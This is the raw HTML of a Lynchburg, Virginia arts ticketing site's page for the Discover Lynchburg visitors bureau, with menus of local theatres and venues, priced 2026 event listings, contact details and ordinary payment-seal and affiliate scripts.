<div class='menulabel'><a class="action" href="/lynchburgcollege">
University of Lynchburg</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/ultheatre">
University of Lynchburg Theatre</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/schools">
School Arts Programs<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/brookvilletheatre">
Brookville High School Theatre</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/dunbartheatre">
Dunbar Theatre</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/glasstheatre">
Glass Theatre</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/pioneertheatre">
Heritage High School Pioneer Theatre</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/cavaliertheatre">
JFHS Cavalier Theatre</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/virginiaepiscopalschool">
Virginia Episcopal School</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/churchandcivic">
Church & Civic Groups<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/htlc">
Holy Trinity Lutheran Church</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/lcpc">
Lynchburg Prayer</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/lynchslanding">
Lynch's Landing</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/discoverlynchburg">
Discover Lynchburg</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/presbyteriancemetery">
Presbyterian Cemetery</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/localcompanies">
Other Local Companies<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/acoa">
Academy Center of the Arts<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497503592">
Academy Center of the Arts - A Note About Parking</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/acoa-promo-code-instructions">
Academy Center of the Arts - Promo Code Instructions</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/amazementsquare">
Amazement Square</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/acms">
Amherst Chamber Music Series (AGAR)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/agar">
Amherst Glebe Arts Response (AGAR)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/avenel">
Avenel</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/endstation">
Endstation</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/evergreenlavenderfarm">
Evergreen Lavender Farm</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/ldtp">
Little Dinner Theater Players</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/ltp">
Little Town Players<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/ltpseating">
Little Town Players - Seating Plan</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/lynchburghistoricalfoundation">
Lynchburg Historical Foundation</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/lso">
Lynchburg Symphony Orchestra</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/rvcc">
Rockfish Valley Community Center</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/secondstageamherst">
Second Stage Amherst</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/wolfbane">
Wolfbane Productions</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/movietimes">
Local Cinema</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/links">
Links</a></div>
</div>
</div>
</div>
</td>
<td class="item parent"><a class="link" href="/venues" id="navigationhandle9"><img class="dynamicimage" alt="Venues" src="/monaco/tabs.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;width=436&amp;label.text=Venues&amp;children.state=children&amp;context.state=udd&amp;font=UniversCondensed&amp;fontsize=12&amp;cache=1768579490893"></a><div class="menuitem top" id="navigation9">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/warehousetheatre">
[ACoA] Warehouse Theatre</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/ecglassauditorium">
E.C.Glass Auditorium<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/glassaud_seatingplan">
E.C.Glass Auditorium - Seating Plan</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/hmc">
Heritage Methodist Church</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/holidayinndowntown">
Holilday Inn Select Lynchburg</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/lcdillard">
(LC) Dillard Fine Arts Center</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/greektheatre">
[RC] Greek Theatre</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/labtheatre">
[RC] Lab Theatre</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/smithhalltheatre">
[RC] Smith Hall Theatre</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/thoresentheatre">
[RC] Thoresen Theatre</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/maier">
[RC]  Maier Museum</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/wimberly">
[RC] Wimberly Recital Hall</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/blackbox">
[SBC] Black Box Theatre</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/memorialchapel">
[SBC] Memorial Chapel</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/murchison">
[SBC] Murchison Lane Auditorium<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/murchisonseating">
[SBC] Murchison Seating Chart</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/townes-alumnihall">
Towns-Alumni Lecture Hall, Liberty University<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/townes-alumnihall_map">
Map to Towns-Alumni Lecture Hall, Liberty University</a></div>
</div>
</div>
</div>
</div>
</div>
</td>
<td class="item"><a class="link" href="/customer" id="navigationhandle10"><img class="dynamicimage" alt="Account" src="/monaco/tabs.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;width=436&amp;label.text=Account&amp;context.state=ddd&amp;font=UniversCondensed&amp;fontsize=12&amp;cache=1768579490893"></a><div class="menuitem top" id="navigation10">
</div>
</td>
<td class="item"><a class="link" href="/checkout" id="navigationhandle11"><img class="dynamicimage" alt="Checkout" src="/monaco/tabs.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;width=436&amp;label.text=Checkout&amp;context.state=ddd&amp;font=UniversCondensed&amp;fontsize=12&amp;cache=1768579490893"></a><div class="menuitem top" id="navigation11">
</div>
</td>
<td class="item last parent"><a class="link" href="/aboutus" id="navigationhandle12"><img class="dynamicimage" alt="About Us" src="/monaco/tabs.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;width=436&amp;label.text=About+Us&amp;children.state=children&amp;context.state=ddn&amp;font=UniversCondensed&amp;fontsize=12&amp;cache=1768579490893"></a><div class="menuitem top" id="navigation12">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/contact">
Contact Us</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/returns">
Returns</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/shipping">
Shipping</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/privacy">
Privacy Policy</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/415939284">
Frequently Asked Questions</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/subscribe">
Subscription Form</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/calendarevent">
New Event - Calendar Event Submission Form</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/ticketevent">
New Event - Online Ticket Sales - Event Submission Form</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/promotionsevent">
New Event - Promotions Account - Event Submission Form</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/artsync">
ArtSync</a></div>
</div>
</div>
</div>
</td>
</tr>
</table>
</div></td>
	</tr>
</table>
</div>
<table class="lowercontainer">
	<tr>
		<td class="titlecontainer"><img class="pagetitle" alt="Discover Lynchburg" id="pagetitle" src="/monaco/pagetitle.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;title.text=Discover+Lynchburg&amp;font=Denmark&amp;fontsize=28&amp;fontcolor=660033&amp;cache=1768579490893"></td>
		<td class="centercontainer"><div class="breadcrumbs" id="breadcrumbs">
<a class="link" href="/">Home</a><span class="delimiter">&nbsp;&nbsp;<span style="font-family:Arial">&#9658;</span>&nbsp;&nbsp;</span><a class="link" href="/companies">Companies</a><span class="delimiter">&nbsp;&nbsp;<span style="font-family:Arial">&#9658;</span>&nbsp;&nbsp;</span><a class="link" href="/churchandcivic">Church & Civic Groups</a><span class="delimiter">&nbsp;&nbsp;<span style="font-family:Arial">&#9658;</span>&nbsp;&nbsp;</span><a class="link" href="/discoverlynchburg">Discover Lynchburg</a></div>
<div class="areapanel" id="center"><div class="space margin"><div  class="space pagesiblings" id="pageelement_612547330"><h2 class="subheading">Featured Companies</h2>
<div class="list-select" id="list_612547330">
<select class="input popupmenu" name="select_612547330" id="select_612547330">
<option id="select_612547330_default" value="default">Choose</option>
<option id="select_612547330_HolyTrinityLutheranChurch" value="HolyTrinityLutheranChurch">Holy Trinity Lutheran Church</option>
<option id="select_612547330_LynchburgPrayer" value="LynchburgPrayer">Lynchburg Prayer</option>
<option id="select_612547330_LynchsLanding" value="LynchsLanding">Lynch's Landing</option>
<option id="select_612547330_DiscoverLynchburg" value="DiscoverLynchburg">Discover Lynchburg</option>
<option id="select_612547330_PresbyterianCemetery" value="PresbyterianCemetery">Presbyterian Cemetery</option>
</select>
</div>
</div><div class="space pagetext" id="pageelement_612547334">
<div class="panel"><div style="text-align: center;"><font face="sans-serif" size="1"><i>The Lynchburg Regional Convention &amp; Visitors Bureau</i></font></div>
<div style="text-align: center;"><font face="sans-serif" size="1"><i>&nbsp; &nbsp;A Department of the City of Lynchburg</i></font><br>
<font face="sans-serif" size="1"><i>&nbsp; &nbsp;900 Church Street - Lynchburg, VA. 24504<br>
(434) 856 -CITY (2489)</i></font></div>
</div>
</div>
<div  class="space pagecategoryproducts" id="pageelement_612547336"><div class="list-table" id="list_612547336">
<table>
</table>
</div>
</div><div class="space pagetext" id="pageelement_612547332">
<div class="panel"><p style="text-align: center;"><img alt="Lynch's Landing logo" src="/files/2541892/uploaded/discoverlynchburgcolor_s.jpg" style="width: 180px; height: 25px;" title="Downtown Lynchburg website"></p>
<h1 style="text-align: center;"><a href="https://www.lynchburgvirginia.org/" target="_blank">Click here to visit the Discover Lynchburg website.</a></h1>
</div>
</div>
<div class="space pagebackground" id="pageelement_612547346">
<div class="space margin"><div class="space pagetext" id="pageelement_631973632">
<div class="panel"><div style="text-align: center;"><span style="font-size:11px;"><span style="font-family:georgia,serif;"><em>All LynchburgTickets &amp; CVATickets orders processed through a secure connection. <em>Your information is encrypted and secure. </em></em></span></span></div>
</div>
</div>
<div class="pagetext" id="pageelement_631913846">
<div class="panel"><div style="text-align: center;">
<table align="center" border="0" cellpadding="1" cellspacing="1">
<tbody>
<tr>
	<td style="text-align: right;">
	<div style="text-align: center;">
	<table align="center" cellpadding="3" cellspacing="1" style="width: 500px">
	<tbody>
	<tr>
		<td colspan="2"><a href="https://www.lynchburgtickets.com/nitekap" target="_self"><img alt="" src="/files/2541892/uploaded/26-NiteKap-Newsletter-R.jpg" style="width: 630px; height: 360px;"></a></td>
	</tr>
	<tr>
		<td colspan="2"><a href="https://www.lynchburgtickets.com/balourdetquartet" target="_self"><img alt="" src="/files/2541892/uploaded/26-BalourdetQuartet-bnr.jpg" style="width: 630px; height: 504px;"></a></td>
	</tr>
	<tr>
		<td colspan="2"><a href="https://academycenter.org/event/the-jefferson-choral-society-be-our-guest-a-collection-of-disney-favorites/" target="_blank"><img alt="" src="/files/2541892/uploaded/26-be-our-guest_bnr.jpg" style="width: 630px; height: 354px;"></a></td>
	</tr>
	</tbody>
	</table>
	</div>
	</td>
</tr>
</tbody>
</table>
</div>
<br type="_moz">
</div>
</div>
</div>
</div>
</div>
</div>
<div class="areapanel" id="bottom"><div class="space margin"><div class="space pagebackground" id="pageelement_612547352">
<div class="space margin"><div  class="pageproducts" id="pageelement_631941620"><h2 class="subheading">Available Now!</h2>
<div class="list-table" id="list_631941620">
<table>
<tr class="row first last">
<td class="cell first" id="element_631941620_item_684340604" previewid="element_631941620_item_684340604" style="width:20%;">
<a class="icon list-icon link" href="/disney-favorites"><img class="thumbnail" alt="260222  BE OUR GUEST: A COLLECTION OF DISNEY FAVORITES - Jefferson Choral Society" src="/account/images/autoresize.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;picture.image.url=%2Ffiles%2F2541892%2Fuploaded%2F26-be-our-guest_square.jpg&amp;picture.width.max=117&amp;picture.height.max=117&amp;picture.image.mask.apply=false&amp;stage.width.max=117&amp;state=center&amp;cache=1768579490893"></a><a class="name list-name link" href="/disney-favorites">260222  BE OUR GUEST: A COLLECTION OF DISNEY FAVORITES - Jefferson Choral Society</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_1" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">25</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
</div>
</form>
</td>
<td class="cell odd" id="element_631941620_item_684417210" previewid="element_631941620_item_684417210" style="width:20%;">
<a class="icon list-icon link" href="/picnic-26"><img class="thumbnail" alt="260531 PICNIC CONCERT - Opera On The James" src="/account/images/autoresize.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;picture.image.url=%2Ffiles%2F2541892%2Fuploaded%2F26-PICNICCONCERT-R-360.jpg&amp;picture.width.max=117&amp;picture.height.max=117&amp;picture.image.mask.apply=false&amp;stage.width.max=117&amp;state=center&amp;cache=1768579490893"></a><a class="name list-name link" href="/picnic-26">260531 PICNIC CONCERT - Opera On The James</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_2" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">35</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
</div>
</form>
</td>
<td class="cell" id="element_631941620_item_656106522" previewid="element_631941620_item_656106522" style="width:20%;">
<a class="icon list-icon link" href="/dailey-vincent"><img class="thumbnail" alt="260412 DAILEY &amp; VINCENT - Appomattox Bluegrass" src="/account/images/autoresize.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;picture.image.url=%2Ffiles%2F2541892%2Fuploaded%2F26-DaileyVincent-360.jpg&amp;picture.width.max=117&amp;picture.height.max=117&amp;picture.image.mask.apply=false&amp;stage.width.max=117&amp;state=center&amp;cache=1768579490893"></a><a class="name list-name link" href="/dailey-vincent">260412 DAILEY & VINCENT - Appomattox Bluegrass</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_3" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts slash"><span class="currency">$</span><span class="whole">40</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Advance Sale Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">35</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
</div>
</form>
</td>
<td class="cell odd" id="element_631941620_item_684429282" previewid="element_631941620_item_684429282" style="width:20%;">
<a class="icon list-icon link" href="/play-that-goes-wrong"><img class="thumbnail" alt="261113 THE PLAY THAT GOES WRONG - Renaissance Theatre" src="/account/images/autoresize.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;picture.image.url=%2Ffiles%2F2541892%2Fuploaded%2F26-Play-That-Goes-Wrong-360.jpg&amp;picture.width.max=117&amp;picture.height.max=117&amp;picture.image.mask.apply=false&amp;stage.width.max=117&amp;state=center&amp;cache=1768579490893"></a><a class="name list-name link" href="/play-that-goes-wrong">261113 THE PLAY THAT GOES WRONG - Renaissance Theatre</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_4" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">20</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
</div>
</form>
</td>
<td class="cell last" id="element_631941620_item_684404726" previewid="element_631941620_item_684404726" style="width:20%;">
<a class="icon list-icon link" href="/dot-the-kangaroo"><img class="thumbnail" alt="260515 DOT THE KANGAROO Jr. - Dunbar Middle School Theatre:" src="/account/images/autoresize.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;picture.image.url=%2Ffiles%2F2541892%2Fuploaded%2F26-Dot-R-360.jpg&amp;picture.width.max=117&amp;picture.height.max=117&amp;picture.image.mask.apply=false&amp;stage.width.max=117&amp;state=center&amp;cache=1768579490893"></a><a class="name list-name link" href="/dot-the-kangaroo">260515 DOT THE KANGAROO Jr. - Dunbar Middle School Theatre:</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_5" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">12</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
</div>
</form>
</td>
</tr>
</table>
</div>
<table class="toolbar">
<tr>
<td class="expand"></td>
<td class="cell middle"><span class="current text">1</span>
</td>
<td class="cell middle"><a class="link" href="?page_631941620=1">2</a></td>
<td class="cell middle"><a class="link" href="?page_631941620=2">3</a></td>
<td class="cell middle"><a class="link" href="?page_631941620=3">4</a></td>
<td class="expand"></td>
</tr>
</table>
</div><div class="space pagetext" id="pageelement_101853534">
<div class="panel"><div align="center"><a href="http://artslynchburg.net/" target="_blank"><img alt="" border="0" src="/files/2541892/uploaded/S_ArtsLynchburgR.gif"></a></div>
<div align="center">Your home for the Arts in south central Virginia.<br>
<br>
<span style="font-size:12px;"><span style="font-family:georgia,serif;">For more information:<br>
Email: <a href="mailto:artsync@comcast.net">artsync@comcast.net</a></span><br>
<span style="font-family:georgia,serif;">Phone:&nbsp; 1 (434) 390-1839</span><br>
<span style="font-family:georgia,serif;">[area code may be required when dialing from the 434 area.&nbsp; Thank you.]</span><br>
<span style="font-family:georgia,serif;">For fastest response, please use the form above or on the <a href="/store/2541892/aboutus" target="_blank">About Us </a>page to send an email message.</span></span></div>
</div>
</div>
<div  class="space pagecode" id="pageelement_598680478" ><script type="text/javascript" src="http://wms.assoc-amazon.com/20070822/US/js/link-enhancer-common.js?tag=lynchburgtcom-20">
</script>
<noscript>
    <img src="http://wms.assoc-amazon.com/20070822/US/img/noscript.gif?tag=lynchburgtcom-20" alt=""/>
</noscript>


</div><div  class="space pagesiblings" id="pageelement_613341330"><div id="list_613341330"><div class="panel" style="text-align:center;"><a class="link" href="/churchandcivic">Church & Civic Groups</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/htlc">Holy Trinity Lutheran Church</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/lcpc">Lynchburg Prayer</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/lynchslanding">Lynch's Landing</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/discoverlynchburg" style="font-weight:bold;">Discover Lynchburg</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/presbyteriancemetery">Presbyterian Cemetery</a></div>
</div></div><div  class="space pagepagelist" id="pageelement_99709340"><div id="list_99709340"><div class="panel" style="text-align:center;"><a class="link" href="/shipping">Shipping</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/returns">Returns</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/customer">Account</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/privacy">Privacy Policy</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/contact">Contact Us</a></div>
</div></div><div class="space pagetext" id="pageelement_99709492">
<div class="panel"><p align="center"><i>Credit cards accepted here.</i></p>
<p align="center"><img alt="" border="0" height="23" src="/files/2541892/uploaded/visa.jpg" title="Visa" width="36">&nbsp; <img alt="" border="0" height="23" src="/files/2541892/uploaded/mastercard.jpg" title="MC" width="36">&nbsp; <img alt="" border="0" height="24" src="/files/2541892/uploaded/discover.jpg" title="Discover" width="36">&nbsp; <img alt="" border="0" height="24" src="/files/2541892/uploaded/americanexpress.jpg" title="Amex" width="36"><br>
<em><span style="font-size:9px;">also</span></em><br>
<img alt="" src="/files/2541892/uploaded/paypal.jpg" style="width: 152px; height: 29px;"></p>
</div>
</div>
</div>
<div class="space border">
<div class="content">
<div  class="pagecode" id="pageelement_631933258" ><!-- (c) 2005, 2023. Authorize.Net is a registered trademark of CyberSource Corporation --> <div class="AuthorizeNetSeal"> <script type="text/javascript" language="javascript">var ANS_customer_id="681e4950-f380-4c72-b10f-a462f9696ded";</script> <script type="text/javascript" language="javascript" src="//verify.authorize.net:443/anetseal/seal.js"></script> </div>  
</div><div style="height:1px;clear:both;"></div></div>
</div>
<div class="space margin"><div class="space pagetext" id="pageelement_1184">
<div class="panel"><center>
Copyright &copy; ArtSync       Lynchburg, Virginia
<br/>
<a href="mailto:artsync@comcast.net">artsync@comcast.net</a>
</center>
</div>
</div>
</div>
</div>
</div>
</div>
</td>
		<td class="sidecontainer"><div class="areapanel" id="left"><div class="space margin"><div class="space pagebackground" id="pageelement_612547348">
</div>
</div>
</div>
<div class="areapanel" id="right"><div class="space margin"><div class="space pagetext" id="pageelement_612547576">
<div class="panel"><p style="text-align: center;"><img alt="Lynch's Landing logo" src="/files/2541892/uploaded/discoverlynchburgcolor_s.jpg" style="width: 180px; height: 25px;" title="Downtown Lynchburg website"></p>
<p style="text-align: center;"><a href="https://www.lynchburgvirginia.org/" target="_blank">Discover Lynchburg<br>
website</a></p>
</div>
</div>
<div class="space pagebackground" id="pageelement_612547350">
<div class="space border">
<div class="content">
<div class="pageaddthis addthis_toolbox addthis_default_style" id="pageelement_613939394">
<div class="right"><span style="display:inline-block;"><a class="addthis_button_preferred_1"></a><a class="addthis_button_preferred_2"></a><a class="addthis_button_preferred_3"></a><a class="addthis_button_preferred_4"></a><a class="addthis_button_compact"></a><a class="addthis_counter addthis_bubble_style"></a></span>
</div>
</div>
<div style="height:1px;clear:both;"></div></div>
</div>
<div class="space margin"><div class="pagetext" id="pageelement_631966306">
<div class="panel"><div style="text-align: center;"><br>
<table align="center" border="0" cellpadding="1" cellspacing="1">
<tbody>
<tr>
	<td rowspan="2" style="vertical-align: top;"><a href="https://d64d3a87.sibforms.com/serve/[base64]" target="_blank"><img alt="" src="/files/2541892/uploaded/AandEVaLogo-360.jpg" style="width: 36px; height: 36px;"></a></td>
	<td colspan="2" style="text-align: left; height: 27px;"><span style="font-family:georgia,serif;"><a href="https://d64d3a87.sibforms.com/serve/[base64]" target="_blank"><span style="font-size:18px;"><span style="color:#b22222;"><strong>Subscribe!</strong></span></span></a></span></td>
</tr>
<tr>
	<td style="text-align: left; width: 9px;"></td>
	<td style="text-align: left; vertical-align: top;"><span style="font-size:10px;"><span style="font-family:georgia,serif;"><a href="https://d64d3a87.sibforms.com/serve/[base64]" target="_blank">Sign up for our free<em> Arts &amp; Entertainment Virginia</em> Newsletter.</a></span></span></td>
</tr>
</tbody>
</table>
</div>
<br type="_moz">
</div>
</div>
<div  class="pageemailfriend right" id="pageelement_99553774">
<a class="link" href="mailto:?subject=Check out this page&amp;body=http://www.lynchburgtickets.com/discoverlynchburg"><div class="panel"><span class="label right" style="line-height:16px; background-image:url(&apos;/account/images/email_friend_right.png?size=16&apos;); padding-right:20px;">Email A Friend</span></div>
</a><br clear="all"></div>
</div>
<div class="space border">
<div class="content">
<div  class="pagecategoryproducts" id="pageelement_631647916"><h2 class="subheading">Give a Gift of the Arts!</h2>
<div class="list-table" id="list_631647916">
<table>
<tr class="row first last">
<td class="cell first last" id="element_631647916_item_659762616" previewid="element_631647916_item_659762616" style="width:100%;">
<a class="name list-name link" href="/2024-gift">LynchburgTickets.com Gift Certificate</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_6" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
</td>
</tr>
</table>
</div>
</form>
</td>
</tr>
</table>
</div>
</div><div style="height:1px;clear:both;"></div></div>
</div>
<div class="space border">
<div class="content">
<div  class="pagecart small" id="pageelement_613939392"><h2 class="subheading">Shopping Basket</h2>
<table><tr>
<td class="name">Items:</td>
<td class="value">0</td>
</tr>
<tr>
<td class="name">Subtotal:</td>
<td class="value">$0.00</td>
</tr>
<tr>
<td colspan=2 class="links"></td>
</tr>
</table>
</div><div style="height:1px;clear:both;"></div></div>
</div>
<div class="space margin"><div class="pagetext" id="pageelement_631939084">
<div class="panel"><div style="text-align: center;"><a href="/store/2541892/artscalendar" target="_self"><span style="font-size:10px;"><span style="font-family:georgia,serif;"><strong><em>~Calendar view~</em></strong></span></span></a></div>
</div>
</div>
</div>
<div class="space border">
<div class="content">
<div  class="pagerecentlyviewed" id="pageelement_99386414"><h2 class="subheading">Recently Viewed</h2>
<div class="list-stack" id="list_99386414">
<table>
</table>
</div>
</div><div class="pagesearch" id="pageelement_613503082">
